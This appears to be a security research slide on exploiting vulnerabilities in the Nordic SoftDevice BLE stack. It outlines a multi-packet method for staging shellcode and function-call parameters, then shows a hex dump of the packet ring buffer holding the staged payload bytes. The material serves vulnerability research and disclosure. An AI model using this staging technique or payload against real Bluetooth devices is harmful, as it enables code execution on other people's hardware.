 Nordic SoftDevice BLE vulnerabilities: exploitation

• How do we execute more than 4 bytes of code at a time…?
  • Send multiple packets!
  1. Shellcode that performs a function call with controlled parameters, then returns cleanly.
  2. A data buffer that can be used by the function call
  3. A buffer containing the function call's parameter values
  4. The vuln-triggering packet

Incoming BLE packet ring buffer:

20002400 = 14 24 00 20 00 00 00 00 00 00 00 00 00 00 00 00
20002410 = 00 00 00 00 A8 00 48 02 8B 00 67 80 00 00 67 80
20002420 = 67 80 00 00 00 00 00 00 1B 00 00 00 01 00 00 00
20002430 = 00 00 00 00 1B 00 00 00 00 1A 1B 00 17 00 04 00
20002440 = 11 A4 0F CC 98 47 02 48 10 21 01 70 15 B0 F0 BD
20002450 = B2 1E 00 20 BE BE BE 1B 00 00 00 00 16 1B 00 17
20002460 = 00 04 00 BA 06 00 FC 01 16 02 00 B5 72 B6 00 F0
20002470 = 1C F8 8A 48 00 F0 F4 F8 88 48 19 00 00 00 00 1A
20002480 = 19 00 15 00 04 00 B0 B0 00 3C 00 20 64 24 00 20
20002490 = 16 00 00 00 CD B1 01 00 B0 B0 B0 1B 00 00 00 00
200024A0 = 16 1B 00 17 00 04 00 09 01 DA DA DA DA DA DA DA
200024B0 = DA DA DA DA DA DA DA 00 00 DA C1 E7 DA DA 04 49